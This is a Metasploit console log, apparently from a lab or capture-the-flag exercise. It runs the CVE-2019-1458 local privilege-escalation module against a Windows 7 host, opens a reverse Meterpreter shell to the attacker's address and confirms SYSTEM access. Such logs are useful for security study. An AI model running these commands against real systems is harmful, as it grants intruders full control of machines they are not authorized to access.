 msf exploit(windows/local/cve_2019_1458_wizardopium) > set session 2
session => 2
msf exploit(windows/local/cve_2019_1458_wizardopium) > run
[*] Started reverse TCP handler on 10.10.14.8:4545
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 2304 launched.
[*] Reflectively injecting the DLL into 2304...
[*] Sending stage (203846 bytes) to 10.10.10.93
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 3 opened (10.10.14.8:4545 -> 10.10.10.93:49162) at 2025-09-10 17:37:01 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2688 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
nt authority\system